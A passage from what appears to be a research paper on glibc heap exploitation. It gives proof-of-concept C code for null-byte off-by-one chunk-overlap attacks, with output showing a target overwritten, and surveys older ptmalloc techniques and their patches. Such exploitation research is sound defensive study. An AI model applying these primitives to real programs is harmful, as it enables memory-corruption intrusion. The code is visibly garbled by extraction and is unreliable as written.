1 \text{ int } \text{main}()2 \mid \}3 \mid \text{void } \star A = \text{malloc}(0 \times f0); // chunk size 0
         x100, not fastbin
4 char *T = (char*) malloc(0x10); // target
5 \mid void *V = malloc(0x18); // vulnerable
          object
6 void *B = \text{malloc}(0xf0); // chunk size 0
         x100, not fastbin
7 strcpy(T, "Target");
8 \mid \text{print}(\text{''T:~$s\in\mathbb{N}$}', T);9 \mid \text{free(A)}:
10 memcpy(V, "AAAAAAAAAAAAAAAA\chi40\x01\x00\
          x00\ x00\ x00\ x00\ x00\ x00\null byte off by 1, clear prev_inuse
          of B and set prev_size to 0x140
11 free(B); // force nonadjacent
         consolidation with A
12 char *C = (char*) malloc(0x110); // malloc
           C, overlapping T
13 strcpy(C+0x100, "Corrupted!");
14 printf("T: %s\n", T);
15 return 0;
16 }
```
The second scenario is a more restrictive null byte offby-one case. The overflowed null byte clears the *prev inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev size*, as Code 5 shows.

```
1 \mid \xi gcc consol_poc2.c -pie -fpie && ./a.out
2 T: Target
  T: Corrupted!
```
4.1.3. Free Chunk Shrink Attack. In an extremely restrictive null byte off-by-one scenario without the control of *prev size*, the proof of concept Code 6 for *Free Chunk*

#### Code 6: Free Chunk Shrink Attack

```
1 \text{ int } \text{main}()2 \mid \}3 \text{ char } \star \text{V} = (\text{char} \star) \text{ malloc}(0 \text{ x18}); \text{ //}vulnerable object
4 void *A = \text{malloc}(0x400); // chunk size 0
            x410, not fastbin
5 \mid void *B = \text{malloc}(0 \times 10); // chunk size 0
             x100, not fastbin
6 \mid \text{freq}(A):7 strcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA"); //
              null byte off by 1, shrink size of A
              to 0x400
8 \rightarrow \text{void } \star \text{Al} = \text{malloc}(0 \times 10);<br>a char \star \text{T} = (\text{char} \star) \text{malloc}(0.10)9 char *T = (char*) malloc(0x10); // target<br>10 strcpy(T, "Target");
       strcpy(T, "Target");
11 printf("T: %s\n", T);
12 free(A1);
13 Free(B); // force consolidation with A1
14 char \starC = (char\star)malloc(0x400); // malloc
              C, overlapping T
15 strcpy(C+0x100, "Corrupted!");
16 printf("T:\frac{8}{5}\n", T);
17 return 0;
18 }
```
- $1 \mid$ \$ gcc shrink\_poc.c -pie -fpie
- $2 \mid$ \$ ./a.out
- $3$  T: Target
- 4 T: Corrupted!

*Shrink Attack* is presented.

#### 4.2. Former Methods

There are many exploit techniques against the heap allocator of GLIBC. We will briefly introduce them and discuss their feasibility in modern environments.4.2.1. Unlink. *Unlink* is probably the earliest and the most well-known exploit technique against ptmalloc, first introduced by *Solar Designer* and later elaborated in [16] and [3]. It mainly takes advantage of the unlink operation during chunk freeing, by corrupting the linked list pointers in order to achieve an *almost arbitrary 4 bytes mirrored overwrite (aa4bmo)* primitive [13].

In 2004 several patches were released, effectively obsoleting the *unlink attack* by a series of strict integrity checks on linked list pointers during unlinking. In spite of some rare conditions the checks could be bypassed, the overall impacts are restrained in a small extent.

4.2.2. Frontlink. *Frontlink* method was first elaborated in [16]. In some older versions of ptmalloc *fronlink* refers to the operation of inserting a chunk into a bin. When inserting a chunk into a large bin, it is traversed until a suitable inserting position is found in order to keep the order. By corrupting one of the traversed chunks, an attack can force an arbitrary address to be overwritten with a pointer to the inserted chunk. Attackers cannot overwrite with arbitrary value by *frontlink* method, making it less general than the *unlink* method.

In newer versions of ptmalloc *frontlink* is eliminated because of code refactoring, yet part of its code still remains.

4.2.3. Malloc Maleficarum. After the fix of *unlink* method, five new techniques were presented in [20]. It was mainly a theoretical discussion with regard to the topic of heap overflows and lacks proof of concept. But later in [12] a proof of concept was presented, exploiting a real world vulnerability with *The House of Mind* technique and correcting some mistakes in former article. In [5] the author gave a further discussion on these five techniques, pointing out some mistakes and ignored details, improving some of the techniques and demonstrating four of five with proof of concept.

The final goal of **The House of Prime** is to gain complete control over the arena structure and craft a fake one, in order to allocate a chunk on arbitrary address. The attack process includes at least two *free*s and one *malloc*, starting from freeing a chunk with corrupted *size* field, which is too small that makes its index in fastbin -1, causing an out of range write to the fastbin array.

In newer versions of ptmalloc the *size* of chunk is correctly checked, prevents the out of range write and fixes this attack fundamentally. But the techniques used after faking the arena structure are still practical nowadays.

The House of Mind targets the arena structure as well, except only one *free* is required. It takes advantage of the *NON MAIN ARENA* bit in chunk head that indicates whether the current chunk is allocated from an arena other than *main arena*. When freeing chunks with *NON MAIN ARENA* bit set, its corresponding arena is retrieved in a special way. By corrupting the *NON MAIN ARENA* bit, an attacker can force a fully controllable fake arena structure to be retrieved. Performing free with this fake arena may lead to arbitrary write.

Newer versions of GLIBC makes an effective but not fundamental fix, stopping *the House of Mind* by additional integrity checks that blocks the two possible ways of arbitrary write in the last step proposed by the author.

The House of Force mainly targets the *top chunk* in order to allocate a chunk on arbitrary address. By tampering the *size* of top chunk to a very large value and allocating a chunk with attacker controlled size, the *top chunk* can be set to anywhere, so that next allocation happened in *top chunk* will produce a chunk on this address.

As far as we know, no specific patches of ptmalloc against *the House of Force* have ever been released.

The House of Lore is pure theoretical and no proof of concept has ever been showed. Its goal is to allocate a chunk on arbitrary address by corrupting the bins with corrupted free chunks. It starts from corrupting the linked list pointers in free chunks through heap overflows. Next time this corrupted free chunk is allocated, the corrupted pointers will be propagated to the bin and next allocation happened in this corrupted bin may produce a chunk on arbitrary address.

The author gives theoretical discussion on the feasibility of *the House of Lore* with regard to both small bins and large bins, concluding it can only work with some strict prerequisites far from practical.

In newer versions of GLIBC there are additional integrity checks during allocating from small bins and large bins, making it impossible to allocate a chunk on arbitrary address from small bins or large bins. Nevertheless there are no checks or just some easy bypassed checks for fastbins and unsorted bin.

The House of Spirit can lead to memory overwrite by corrupting a pointer passed to free. An attacker can force a free operation on arbitrary address, by tampering the pointer to be freed. Future allocation of the same size will produce a chunk on the same address, allowing the attacker to overwrite the target memory. In order to launch the attack, the target memory layout must meet some preconditions rare in practice.

There are no specific patches against this method, actually just several additional integrity checks.

# 4.3. Comparison

We compare the effectiveness of our methods to legacy methods on various GLIBC versions. Our methods prevail undoubtedly as Table 1 shows:

# 5. Related Work

The public research and discussion of memory corruption vulnerabilities starts with [18], mainly focusing on stack based buffer overflows. Heap overflow exploits are first discussed in [9]. [10] presents *unlink*, the first general heap exploit technique. [16][3] elaborates this technique. Afterwards more advanced exploit techniques based on *unlink* [13][19] are proposed.